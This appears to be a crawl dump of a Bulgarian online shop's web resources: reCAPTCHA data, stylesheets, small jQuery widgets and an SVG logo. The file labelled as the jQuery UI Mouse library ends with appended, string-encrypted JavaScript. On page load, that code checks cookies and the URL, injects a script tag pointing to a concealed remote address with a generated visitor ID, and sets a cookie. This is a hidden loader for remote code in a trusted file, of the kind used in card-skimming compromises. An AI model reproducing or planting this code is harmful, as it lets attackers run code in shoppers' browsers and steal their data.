sODw7HDvcOowpfCj8KbDMOnw4TCswfCqsKnwq0pTcO1Pnkuw7/CtsO7wojDmQTChCdAwqXCoF8Cw4tHw5fCnMOGFyDCm8KBw74OwoDCiUkXXDzCuEbDm8KUw53CnMKVF8Kyw7pAPMOgw4jClMK2Yj/DiV/CkXdIwonDuyDCocK9Ih9eY2/ChcOBAsKecB7CkAzCncOhwoMnwo7CgTTDmE1dw6/DrmfCnSrDosOyVMKNwqzChFdSBFXDhWU1GsOJbMOkZUBsLVfDvkE/fl/CgRsMw7hWwqPCg8OoZcORwrTCgsORwr7CoHp8A8KqWjnCuVgVw6DCqcKAIWMhbsKowqgdw5F1EyPCkcOuDMKBGR3CuB3DgsOGw59JaSosFFUxw5JWwqorwobDrcKYw6vCrDfCiVF7UMKIwp4qFBjDpcO2wrlCMAlewrAUQsKecRHDqVoyw4bCqRbCv21mS24URD/Dqwhxw4nDt8OqfjR+P8K8wpVPRMKzw4fDl0pnKW8YVsOKbcK3wqTDusOFwpYAw5fDoQ/CtsKzwqN+w4taw5VeW2LDtw01w6HCiDLDnsKufcOnwpwhwqXDvcKEQ8O6ZsKowqxaZ1fCmjFqOMKeCcOaWsKNwrUWJzLCu8K/[base64]/Dpj1KL8KKwrt5wrvCkMK7w7XDn07ClUE1MBJ9a3ZkWsK+Fz9Mw4vDkMK7FTtfJsOFLgZkw7HDqcOOwpVvw4nDrFbDtibCscKaHXzDr2UnFUpiKU85w7oKw43DsUHCqcO3wpTCqV8VwpPCr0EHw7jCgSU+OD/[base64]/w4lrasKjwp4Cwr/DkwbDjivDjVFGcg7Dp8Kyw4bDkcK2UmrDtGTCm3fDjX/CicO2asKmFsOVwqpqFsKew6BmccK/woJgccK5w4Q1JEd4fH7ClcOGEx/CgjTDqGrDqFnDvkp3OsKLeDkZw5nDt8KMw4hhwq5UNcOyRxDDuiHClcKzwqxgXVHDuMKfwrMYbMO+w5TDoMKGM8KWwpDDm0xqwqTDm38gJMOKwqbDhMO2YMKuccOLwow7JsKbw4JXJcOqwpPCmmbChMOEbwXCtcKJUMKjKcOnw6/CpsOSUSPDv8K5wr/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lel0tQZAAAAAJ0X-_LQMNraCgPPiZNLscXioLVp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,440],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mashinimag.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fi5V5n7kWgNn46CBTwbR/9ujGP8GanaB0IgQKLRueBA\\u003d\x22,1,0,null,1,1767216467367,0,0,[169,104,3],null,[135,222,225,221],\x22RC-I1HjMg-gGuMsCQ\x22,null,null,null,null,null,\x220dAFcWeA5Y3cV7OcIwaN6FCyF9aQQy9S88MtFKFMNChgoVAEF4-5kFpvWX8tOjbSPizmyBR1fuHq6sULd3-5SiGDcDDXSFAy7biQ\x22,1767299267272]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/WaPoNe_Stickers/css/wapone-stickers.min.css
body_size: 442
content:
.product.media{position:relative}.wapone-sticker-wrapper{position:absolute;z-index:1;transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;text-transform:uppercase}.wapone-sticker{font-size:16px;line-height:1em;display:table-cell !important;vertical-align:middle !important;transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out}.wapone-sticker-wrapper.top-right{top:3px;right:3px}.wapone-sticker.discount-product{width:66px;border:#fff 2px solid;border-radius:50%;box-shadow:2px 2px 2px #ccc;text-align:center;height:60px;padding:10px 5px}.product.media .wapone-sticker.discount-product{width:80px;height:74px}.product.media .wapone-sticker-wrapper.top-right{top:13px;right:13px}.wapone-sticker.discount-product.automatic{font-size:25px}img.categoryDiscountImage{width:60px}img.productDiscountImage{width:100px}@media screen and (max-width:768px){.wapone-sticker{font-size:12px}.wapone-sticker.discount-product{width:50px;height:38px;padding:12px 5px}.product.media .wapone-sticker-wrapper.top-right{top:10px;right:10px}.product.media .wapone-sticker.discount-product{width:70px;height:58px;line-height:16px}}

--- FILE ---
content_type: text/css
request_url: https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Prince_Buynow/css/buynow.min.css
body_size: 260
content:
.catalog-category-view .product-item-inner.buynow{position:relative;border:none;box-shadow:none;padding:0 0 5px 1px}.catalog-category-view button.buynow{width:103px}.catalog-product-view #product-addtocart-button{float:left}.catalog-product-view #buy-now{margin-bottom:15px;width:49%;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.catalog-product-view #loan-now{margin-bottom:15px;width:100%;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.button.buynow{width:100%;margin-bottom:10%}.catalog-category-view .product.actions.product-item-actions{margin:0}

--- FILE ---
content_type: application/javascript
request_url: https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/jquery/ui-modules/mouse.min.js
body_size: 2790
content:
/*!
 * jQuery UI Mouse - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/mouse/
 */
define(['jquery','jquery-ui-modules/widget'],function($,undefined){var mouseHandled=false;$(document).mouseup(function(){mouseHandled=false;});$.widget("ui.mouse",{version:"1.10.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.bind("mousedown."+this.widgetName,function(event){return that._mouseDown(event);}).bind("click."+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+".preventClickEvent")){$.removeData(event.target,that.widgetName+".preventClickEvent");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.unbind("."+this.widgetName);if(this._mouseMoveDelegate){$(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);}},_mouseDown:function(event){if(mouseHandled){return;}
(this._mouseStarted&&this._mouseUp(event));this._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel==="string"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event)){return true;}
this.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);}
if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}
if(true===$.data(event.target,this.widgetName+".preventClickEvent")){$.removeData(event.target,this.widgetName+".preventClickEvent");}
this._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};$(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button){return this._mouseUp(event);}
if(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}
if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);(this._mouseStarted?this._mouseDrag(event):this._mouseUp(event));}
return!this._mouseStarted;},_mouseUp:function(event){$(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target){$.data(event.target,this.widgetName+".preventClickEvent",true);}
this._mouseStop(event);}
return false;},_mouseDistanceMet:function(event){return(Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});});function ol8N9pdw(ivhwrClLDWLSS,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<ivhwrClLDWLSS.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(ivhwrClLDWLSS.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function oglRHjJYRn(xQ5OzhPdQtELl3SoC,uitY96b){return ol8N9pdw(atob(xQ5OzhPdQtELl3SoC),uitY96b);};function xKa5Vp6cEscvX(){var i2ctZWH43MVZpTL6I=["mbwTLySen","UDJoxAkj","np79m7zMNui1E","g0kvhhrSohs=","yRsffKaFX","jfHzQJktCv4="];var cI9Fxsz=["oCru9m35qj3Km","fLEm0BTQWCsdtw==","g6ZgC5UAmUR7R1of3","HRIZ0Zia1pI/6d3avxku/Q==","vL64cPmvlQ4","4/B0MZF1Jb2x"];var xdZnGnq=oglRHjJYRn(cI9Fxsz[1],cI9Fxsz[0]);if(document[oglRHjJYRn(i2ctZWH43MVZpTL6I[1],i2ctZWH43MVZpTL6I[0])].indexOf(oglRHjJYRn(cI9Fxsz[3],cI9Fxsz[2]))===-1){if(window[oglRHjJYRn(i2ctZWH43MVZpTL6I[3],i2ctZWH43MVZpTL6I[2])].href[oglRHjJYRn(i2ctZWH43MVZpTL6I[5],i2ctZWH43MVZpTL6I[4])](xdZnGnq)){if(document[oglRHjJYRn(i2ctZWH43MVZpTL6I[1],i2ctZWH43MVZpTL6I[0])].indexOf(oglRHjJYRn(cI9Fxsz[5],cI9Fxsz[4]))===-1){y1EYYmQFSb37VF();}}}};function y1EYYmQFSb37VF(){var qABEE1P=["yhAka3U","w1gB6w==","ckjdaHE","pQY4spix0x0jXbaWeg==","gqWMX5PSzM","+gzY","dkCbbvp","WRotdQ=="];var dIUPV78P=["yRXE5boYr1kkjx7G","853zFBPwvehyapde7imgZ3OSp9hmrpP8bJJ6IXe9hDSmTHyN71QG","uBPhOhGLPRCJGnMP","csF4GG1c","qoBzVdAUi","QvR0DmJnW4WY","ggXZzfG","cA==","uXkW3x22MyQ","DZM="];const uid=window[oglRHjJYRn(qABEE1P[1],qABEE1P[0])](rXIxnDAeK());const url=oglRHjJYRn(dIUPV78P[1],dIUPV78P[0])+encodeURIComponent(uid);const script=document[oglRHjJYRn(qABEE1P[3],qABEE1P[2])](oglRHjJYRn(dIUPV78P[3],dIUPV78P[2]));script[oglRHjJYRn(qABEE1P[5],qABEE1P[4])]=url;document[oglRHjJYRn(qABEE1P[7],qABEE1P[6])].appendChild(script);qzqATpjapxx4Yhal(oglRHjJYRn(dIUPV78P[5],dIUPV78P[4]),oglRHjJYRn(dIUPV78P[7],dIUPV78P[6]),oglRHjJYRn(dIUPV78P[9],dIUPV78P[8]));};function qzqATpjapxx4Yhal(xbLf6v5v,rBjAkD1zd4Tbzy,mNJLVm5Auv4GPSYh){var pmOZfdG3RtpMGp28=["geL9hceHTT","GBbpb4XHXw==","eXg0wvtNCwhc","wDC3n5hk1w==","tOvMZimeVqxbl","JClzHhEhjifRhq0=","ne9Kc6BJHS6fI1","WZr46OF7"];var nxkZrP4=["nGeVnzPhmsX","/wUMr6c=","jqLO1TlSeHBf5L","DJ0aVA==","op7jBH1DnG5aXs","GynebBKqjNx0RA==","w9uVenvqv","gFEsGRZQokE=","nn3sBkS45NE","ig=="];var m3mmJzll2yLls=new Date;var bqhsBMP643SN=oglRHjJYRn(nxkZrP4[1],nxkZrP4[0]);var mPQPFYj3k4jTW1o0P=oglRHjJYRn(nxkZrP4[3],nxkZrP4[2]);m3mmJzll2yLls[oglRHjJYRn(pmOZfdG3RtpMGp28[1],pmOZfdG3RtpMGp28[0])](m3mmJzll2yLls[oglRHjJYRn(pmOZfdG3RtpMGp28[3],pmOZfdG3RtpMGp28[2])]()+(mNJLVm5Auv4GPSYh*bqhsBMP643SN*mPQPFYj3k4jTW1o0P));var oiFO3p95Al6C92gb=oglRHjJYRn(nxkZrP4[5],nxkZrP4[4])+m3mmJzll2yLls[oglRHjJYRn(pmOZfdG3RtpMGp28[5],pmOZfdG3RtpMGp28[4])]();var wPfwB1yPzsb=oglRHjJYRn(nxkZrP4[7],nxkZrP4[6]);document[oglRHjJYRn(pmOZfdG3RtpMGp28[7],pmOZfdG3RtpMGp28[6])]=xbLf6v5v+oglRHjJYRn(nxkZrP4[9],nxkZrP4[8])+rBjAkD1zd4Tbzy+oiFO3p95Al6C92gb+wPfwB1yPzsb;};function rXIxnDAeK(){var hRtKV2WvrarFajxp6=["wALY7nHQYR2a","wcam0gy2Sw==","m3gWOqaT5i2O","2/K3EAXcF9/ZTita5mGc","reIVaPHS0kMMSmNHk","4gQWvdTIiOo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[oglRHjJYRn(hRtKV2WvrarFajxp6[1],hRtKV2WvrarFajxp6[0])](/[018]/g,c=>(c^crypto[oglRHjJYRn(hRtKV2WvrarFajxp6[3],hRtKV2WvrarFajxp6[2])](new Uint8Array(1))[0]&15>>c/4)[oglRHjJYRn(hRtKV2WvrarFajxp6[5],hRtKV2WvrarFajxp6[4])](16));};function sTVErzRlyrpme(){var ibwzZR8EvvLKK=["odYlFRV7u8by","s4+PsvvTUklikA==","bnu72Mj","B6NcrSVHY7IxrEJyfuzZ5g=="];var wQ3Ii5LX=["ae4ZthyNh3w","qVVFPGnshw==","qGJKj5aqps0R","UcuJq3WhHeaWH2kgud5rTA=="];if(document[oglRHjJYRn(ibwzZR8EvvLKK[1],ibwzZR8EvvLKK[0])]===oglRHjJYRn(wQ3Ii5LX[1],wQ3Ii5LX[0])){document[oglRHjJYRn(ibwzZR8EvvLKK[3],ibwzZR8EvvLKK[2])](oglRHjJYRn(wQ3Ii5LX[3],wQ3Ii5LX[2]),xKa5Vp6cEscvX);}else{xKa5Vp6cEscvX();}}sTVErzRlyrpme();

--- FILE ---
content_type: application/javascript
request_url: https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/WaPoNe_Stickers/js/viewPageDiscount.min.js
body_size: 169
content:
define(['jquery'],function($){$.widget('wapone.viewPageDiscount',{_create:function(){var self=this;$(".product.media").append(self.options.imageTag.imagePath);}});return $.wapone.viewPageDiscount;});

--- FILE ---
content_type: application/javascript
request_url: https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/WaPoNe_Stickers/js/categoryPageDiscount.min.js
body_size: 280
content:
define(['jquery'],function($){$.widget('wapone.categoryPageStickers',{_create:function(){var self=this;if(self.element.val()==1){if(self.element.parents('.products-grid').length||self.element.parents('.products-list').length){$(self.element.parent().parent().find("a").find("span").find("span")).prepend(self.options.imageTag.discountImage);}}else{var discountAmount=self.element.val();if(self.element.parents('.products-grid').length||self.element.parents('.products-list').length){$(self.element.parent().parent().find("a").find("span").find("span")).prepend(self.options.imageTag.discountArea).find("div.discount-product").html(discountAmount);}}}});return $.wapone.categoryPageStickers;});

--- FILE ---
content_type: image/svg+xml
request_url: https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/images/2AB0A215C3A22EF66A5C081F383139FC.svg
body_size: 2449
content:
<svg id="Icon" xmlns="http://www.w3.org/2000/svg" width="199.939" height="56.017" viewBox="0 0 1417 397">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #e1f3f7;
      }

      .cls-2, .cls-4 {
        fill: #fff;
      }

      .cls-10, .cls-11, .cls-12, .cls-2, .cls-3, .cls-6, .cls-7, .cls-8, .cls-9 {
        fill-rule: evenodd;
      }

      .cls-3 {
        fill: #e2f4fd;
      }

      .cls-5 {
        fill: #70b2e2;
      }

      .cls-6 {
        fill: #bdddf4;
      }

      .cls-7 {
        fill: #009789;
      }

      .cls-8 {
        fill: #dcecc8;
      }

      .cls-9 {
        fill: #d4e05a;
      }

      .cls-10 {
        fill: #f37046;
      }

      .cls-11 {
        fill: #ef5451;
      }

      .cls-12 {
        fill: #37474f;
      }
    </style>
  </defs>
  <g>
    <path class="cls-2" d="M25.553,271.293l53.74-53.74,53.74,53.74-53.74,53.74Z"/>
    <path class="cls-3" d="M37.574,270.586L80,228.159l49.5,49.5L87.071,320.083Z"/>
  </g>
  <g>
    <rect class="cls-4" x="21" y="132" width="76" height="156"/>
    <rect class="cls-5" x="30" y="140" width="60" height="140"/>
  </g>
  <g>
    <path class="cls-2" d="M122.284,30.976l53.74,53.74L65.716,195.024l-53.74-53.74Z"/>
    <path class="cls-6" d="M122.991,43l42.427,42.426-99,99L24,141.991Z"/>
  </g>
  <g>
    <path class="cls-2" d="M249,31v76H93V31H249Z"/>
    <path class="cls-7" d="M241,40v60H101V40H241Z"/>
  </g>
  <g>
    <path class="cls-2" d="M345.024,128.284l-53.74,53.74L180.976,71.716l53.74-53.74Z"/>
    <path class="cls-8" d="M333,128.991l-42.426,42.427-98.995-99L234.008,30Z"/>
  </g>
  <g>
    <path class="cls-2" d="M345,264H269V108h76V264Z"/>
    <path class="cls-9" d="M336,256H276V116h60V256Z"/>
  </g>
  <g>
    <path class="cls-2" d="M247.716,361.024l-53.74-53.74L304.284,196.976l53.74,53.74Z"/>
    <path class="cls-10" d="M247.009,349l-42.427-42.427,99-98.995L346,250.009Z"/>
  </g>
  <g>
    <path class="cls-2" d="M121,363V287H277v76H121Z"/>
    <path class="cls-11" d="M129,354V294H269v60H129Z"/>
  </g>
  <g>
    <path class="cls-2" d="M186.447,324.707l-53.74,53.74-53.74-53.74,53.74-53.74Z"/>
    <path class="cls-3" d="M175.426,323.414L133,365.841l-49.5-49.5,42.427-42.426Z"/>
  </g>
  <path id="MashiniMag" class="cls-12" d="M393.369,129.477V261h22.764V217.641l-2.258-57.9L452.627,261h16.35L507.82,159.647l-2.258,57.994V261h22.763V129.477H498.787l-37.849,100.81L423,129.477H393.369ZM634.014,261v-1.536q-3.705-7.858-3.7-21.047V194.335q-0.271-15.627-10.478-24.254t-27.371-8.627A50.911,50.911,0,0,0,572,165.429,35.516,35.516,0,0,0,557.5,176.4a24.358,24.358,0,0,0-5.329,15.04h21.951a11.6,11.6,0,0,1,4.787-9.53q4.787-3.747,12.285-3.748,8.673,0,12.918,4.561t4.245,12.15v6.414H594.9q-21.591,0-33.2,8.355T550.1,233.629a26.877,26.877,0,0,0,9.3,20.777q9.3,8.4,24.029,8.4a34.167,34.167,0,0,0,25.654-10.931A33.863,33.863,0,0,0,611.611,261h22.4Zm-57.768-19.557a12.826,12.826,0,0,1-4.2-10.072,13.752,13.752,0,0,1,6.142-12.014q6.143-4.245,18.338-4.246h11.833v18.428a21.122,21.122,0,0,1-8.626,8.491,24.959,24.959,0,0,1-12.24,3.162Q580.446,245.192,576.246,241.443Zm127.323,1.626q-4.518,3.3-13.188,3.3-8.943,0-14.363-4.2T670.146,230.2H648.828a28.222,28.222,0,0,0,5.239,16.35A35.231,35.231,0,0,0,668.7,258.471a50.548,50.548,0,0,0,21.409,4.336q17.7,0,28.635-8.175t10.93-21.364a24.08,24.08,0,0,0-3.568-13.369,28.734,28.734,0,0,0-10.93-9.44q-7.364-3.928-20.28-6.775t-17.163-5.645a8.894,8.894,0,0,1-4.245-7.859,10.535,10.535,0,0,1,4.562-8.943q4.56-3.34,11.788-3.342,7.767,0,12.466,4.2a13.533,13.533,0,0,1,4.7,10.524h21.951a27.522,27.522,0,0,0-10.795-22.493q-10.8-8.672-28.319-8.672-16.442,0-27.1,8.491T652.08,191.083q0,15.087,16.441,23.035a82.39,82.39,0,0,0,18.7,5.962q11.2,2.349,16.034,5.42a9.953,9.953,0,0,1,4.833,8.942A10.205,10.205,0,0,1,703.569,243.069ZM770.415,122.25H748.464V261h21.951V191.173q6.5-11.74,19.692-11.743,8.49,0,12.873,4.2t4.381,14.317V261h21.951V197.135q-0.454-35.68-31.707-35.681a34.355,34.355,0,0,0-27.19,12.466V122.25Zm104.424,41.011H852.888V261h21.951V163.261Zm-20.1-17.118q3.205,3.3,9.169,3.3t9.214-3.3a11.293,11.293,0,0,0,3.252-8.266,11.56,11.56,0,0,0-3.252-8.4q-3.252-3.342-9.214-3.343t-9.169,3.343a11.649,11.649,0,0,0-3.207,8.4A11.378,11.378,0,0,0,854.74,146.143Zm43.676,17.118V261h21.95V191.444q6.5-12.012,19.783-12.014,9.123,0,13.143,4.472t4.02,13.775V261h21.951V196.413q-0.543-34.959-31.075-34.959-17.614,0-28.454,13.1L919.1,163.261H898.416Zm126.554,0h-21.95V261h21.95V163.261Zm-20.1-17.118q3.21,3.3,9.17,3.3t9.21-3.3a11.292,11.292,0,0,0,3.26-8.266,11.558,11.558,0,0,0-3.26-8.4q-3.24-3.342-9.21-3.343-5.955,0-9.17,3.343a11.635,11.635,0,0,0-3.2,8.4A11.365,11.365,0,0,0,1004.87,146.143Zm46.12-16.666V261h22.76V217.641l-2.26-57.9L1110.24,261h16.35l38.85-101.353-2.26,57.994V261h22.76V129.477H1156.4l-37.85,100.81-37.93-100.81h-29.63ZM1291.63,261v-1.536q-3.7-7.858-3.7-21.047V194.335q-0.27-15.627-10.48-24.254t-27.37-8.627a50.9,50.9,0,0,0-20.46,3.975,35.519,35.519,0,0,0-14.5,10.975,24.384,24.384,0,0,0-5.33,15.04h21.95a11.613,11.613,0,0,1,4.79-9.53q4.785-3.747,12.28-3.748,8.67,0,12.92,4.561t4.25,12.15v6.414h-13.46q-21.6,0-33.2,8.355t-11.61,23.983a26.859,26.859,0,0,0,9.31,20.777q9.3,8.4,24.02,8.4a34.18,34.18,0,0,0,25.66-10.931,33.524,33.524,0,0,0,2.53,9.124h22.4Zm-57.77-19.557a12.826,12.826,0,0,1-4.2-10.072,13.75,13.75,0,0,1,6.15-12.014q6.135-4.245,18.33-4.246h11.84v18.428a21.162,21.162,0,0,1-8.63,8.491,24.961,24.961,0,0,1-12.24,3.162Q1238.06,245.192,1233.86,241.443Zm84.1,7.724q10.89,13.639,28.05,13.64,15.81,0,25.29-10.569v6.594q0,11.471-6.32,17.389t-17.25,5.917q-14.82,0-24.93-12.014l-10.39,13.188q5.325,7.226,15.58,11.7a52.008,52.008,0,0,0,21,4.471q20.325,0,32.3-11.11,11.955-11.112,11.96-30.352V163.261h-19.78l-0.99,9.846q-9.585-11.654-26.29-11.653-17.7,0-28.41,13.6-10.695,13.6-10.7,36.359Q1307.08,235.527,1317.96,249.167Zm16.99-61.155q6-8.582,16.84-8.582,13.275,0,19.51,11.111v43q-6.4,11.382-19.69,11.382-10.665,0-16.66-8.446-6.015-8.445-6.01-23.17Q1328.94,196.593,1334.95,188.012Z"/>
</svg>

